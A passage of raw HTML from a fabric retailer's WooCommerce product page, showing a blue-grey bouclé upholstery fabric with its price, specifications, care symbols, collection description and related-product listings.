https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c-60x60.jpg 60w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a.jpg"><img width="800" height="800" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a.jpg" class="" alt="" title="Tackler-London-Paris-Charonne-VR-21924-06-a" data-caption="" data-src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a.jpg" data-large_image="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-a-60x60.jpg 60w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b.jpg"><img width="800" height="800" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b.jpg" class="" alt="" title="Tackler-London-Paris-Charonne-VR-21924-06-b" data-caption="" data-src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b.jpg" data-large_image="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-b-60x60.jpg 60w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Charonne Bouclé Fabric, Blue Fog</h1><div class="woocommerce-product-details__short-description">
	<p>Minimum order quantity is 1 metre, and can only be ordered as whole metres. Listed price is per metre.</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>97.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></p>

	<span class="grosso-separator"></span>
	<form class="cart" action="https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
        <label class="screen-reader-text" for="quantity_69724fddc737e">Quantity</label>
        <input type="button" value="-" class="grosso-qty-minus" />
        <input
                type="number"
                id="quantity_69724fddc737e"
                class="input-text qty text"
                step="1"
                min="1"
                max=""
                name="quantity"
                value="1"
                title="Qty"
                size="4"
                pattern=""
                inputmode=""
                aria-labelledby="Charonne Bouclé Fabric, Blue Fog quantity" />
        
        <input type="button" value="+" class="grosso-qty-plus" />
    </div>
			<div id="wc-stripe-payment-request-wrapper" style="clear:both;padding-top:1.5em;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
				<p id="wc-stripe-payment-request-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p>
		
		<button type="submit" name="add-to-cart" value="22555" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22555  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="22555"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:22555,&quot;parent_product_id&quot;:22555,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22555&#038;_wpnonce=c83032f9a6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22555"
		data-product-type="simple"
		data-original-product-id="22555"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<form class="order-sample-form" method="post" enctype='multipart/form-data' action="">
					<button type="submit" name="add-to-cart" value="4926" class="order-sample-button">Order Sample for &pound;1</button>
					<input type="hidden" name="free_sample" value="22555">
				</form>
			<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://www.tacklerlondon.com/product-category/usage/bedding/" rel="tag">Bedding</a>, <a href="https://www.tacklerlondon.com/product-category/usage/curtains/" rel="tag">Curtains</a>, <a href="https://www.tacklerlondon.com/product-category/usage/cushions-usage/" rel="tag">Cushions</a>, <a href="https://www.tacklerlondon.com/product-category/fabrics/" rel="tag">Fabrics</a>, <a href="https://www.tacklerlondon.com/product-category/new-designs/" rel="tag">New Designs</a>, <a href="https://www.tacklerlondon.com/product-category/fabrics/paris-collection/" rel="tag">Paris Collection</a>, <a href="https://www.tacklerlondon.com/product-category/usage/upholstery/" rel="tag">Upholstery</a><span class="tagged_as">Tags:</span><a href="https://www.tacklerlondon.com/product-tag/boucle-fabric/" rel="tag">boucle fabric</a>, <a href="https://www.tacklerlondon.com/product-tag/paris-collection/" rel="tag">paris collection</a>, <a href="https://www.tacklerlondon.com/product-tag/patterned-fabric/" rel="tag">patterned fabric</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">FAB-PA-CHARONNE-VR-21924-06</span>
        </span>

	    </div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .grosso-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Specification</a>
				</li>
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
					<style>
		.symbol-fabric{
			width: 40px; height: auto; margin-right: 20px;
		}

		th{
			font-weight: bold;
		}
	</style>

	
	<table class="shop_attributes" style="margin-bottom: 3px;">
		<tbody>
			<tr><th>Composition</th><td>29%VI 11%AC 60%PL</td></tr><tr><th>Fabric Width</th><td>140 cm</td></tr><tr><th>Fabric Care</th><td><img title='Do Not Wash' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Do-not-wash.jpg"><noscript><img title='Do Not Wash' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Do-not-wash.jpg'></noscript><img title='Do Not Bleach' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Do-not-bleach.jpg"><noscript><img title='Do Not Bleach' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Do-not-bleach.jpg'></noscript><img title='Do not Tumble Dry' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Do-not-tumble-dry.jpg"><noscript><img title='Do not Tumble Dry' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Do-not-tumble-dry.jpg'></noscript><img title='Iron Low Temprature' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Iron-at-low-temperature.jpg"><noscript><img title='Iron Low Temprature' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Iron-at-low-temperature.jpg'></noscript><img title='Professional Dry Clean' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Professional-dry-clean.jpg"><noscript><img title='Professional Dry Clean' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Professional-dry-clean.jpg'></noscript></td></tr><tr><th>Fabric Suggestions</th><td><img title='Suitable for Window Dressing' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-window-furnishing.jpg"><noscript><img title='Suitable for Window Dressing' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-window-furnishing.jpg'></noscript><img title='Suitable for Bedding' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-bedding.jpg"><noscript><img title='Suitable for Bedding' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-bedding.jpg'></noscript><img title='Suitable for Upholstery' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-upholstery.jpg"><noscript><img title='Suitable for Upholstery' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-upholstery.jpg'></noscript><img title='Suitable for Cushions' class='symbol-fabric' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-accessories.jpg"><noscript><img title='Suitable for Cushions' class='symbol-fabric' src='https://www.tacklerlondon.com/wp-content/plugins/alter-fabrics/icons/Suitable-for-accessories.jpg'></noscript></td></tr><tr><th>Texttile</th><td>Velvet / Patterned</td></tr><tr><th>Martindale</th><td>60000</td></tr><tr><th>Minimum Order Quantity</th><td>1</td></tr><tr><th>Lead Time (weeks)</th><td>1-2 week(s)</td></tr>		</tbody>
	</table>
	

<table class="shop_attributes">
	
	
			<tr>
			<th>Style</th>
			<td><p><a href="https://www.tacklerlondon.com/style/textured/" rel="tag">Textured</a>, <a href="https://www.tacklerlondon.com/style/woven/" rel="tag">Woven</a></p>
</td>
		</tr>
			<tr>
			<th>Colour</th>
			<td><p>Light Grey, Blue</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Charonne Bouclé Fabric, Blue Fog features in the <a href="https://www.tacklerlondon.com/product-category/fabrics/paris-collection/">Paris Collection</a> from luxury fabric company Tackler.</p>
<div class="">The Paris Collection includes sumptuous bouclé fabrics and takes its inspiration from the French Haute-Couture fashion designs of the 1950s. This beautiful collection showcases a sophisticated aesthetic, which brings a cosy and soft feel to any interior.</div>
			</div>
			</div>


    <section class="related products">

        <h2>Related products</h2>

		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel grosso-owl-carousel" >

			
				<div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-1469 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-upholstery product_tag-coco-collection first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/dolores-patterned-fabric-silver-teal/">
			<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Dolores 8683" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c.jpg 800w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Dolores 8683" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>							<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Dolores 8683" title="Tackler London Coco Dolores 8683" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-190x190.jpg 190w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Dolores 8683" title="Tackler London Coco Dolores 8683" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Dolores-8683-24-a-190x190.jpg 190w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/dolores-patterned-fabric-silver-teal/">
			<span class="name">
    			Dolores Patterned Fabric, Silver Teal			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>79.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product/charonne-boucle-fabric-blue-fog/?add-to-cart=1469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="1469" data-product_sku="FAB-CO-DOLORES-8683-24" aria-label="Add &ldquo;Dolores Patterned Fabric, Silver Teal&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1469  wishlist-fragment on-first-load"
	data-fragment-ref="1469"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1469,&quot;parent_product_id&quot;:1469,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1469&#038;_wpnonce=c83032f9a6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1469"
		data-product-type="simple"
		data-original-product-id="1469"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-1544 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_tag-coco-collection first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/eleanor-patterned-fabric-navy-camel/">
			<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Eleanor 8623" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-190x190.jpg 190w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tackler London Coco Eleanor 8623" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-c-190x190.jpg 190w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>							<img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Eleanor 8623" title="Tackler London Coco Eleanor 8623" data-lazy-srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-190x190.jpg 190w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Tackler London Coco Eleanor 8623" title="Tackler London Coco Eleanor 8623" srcset="https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-116x116.jpg 116w, https://www.tacklerlondon.com/wp-content/uploads/2018/02/Tackler-London-Coco-Eleanor-8623-09-a-190x190.jpg 190w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/eleanor-patterned-fabric-navy-camel/">
			<span class="name">
    			Eleanor Patterned Fabric, Navy-Camel			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>153.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product/charonne-boucle-fabric-blue-fog/?add-to-cart=1544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="1544" data-product_sku="FAB-CO-ELEANOR-8623-09" aria-label="Add &ldquo;Eleanor Patterned Fabric, Navy-Camel&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1544  wishlist-fragment on-first-load"
	data-fragment-ref="1544"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1544,&quot;parent_product_id&quot;:1544,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
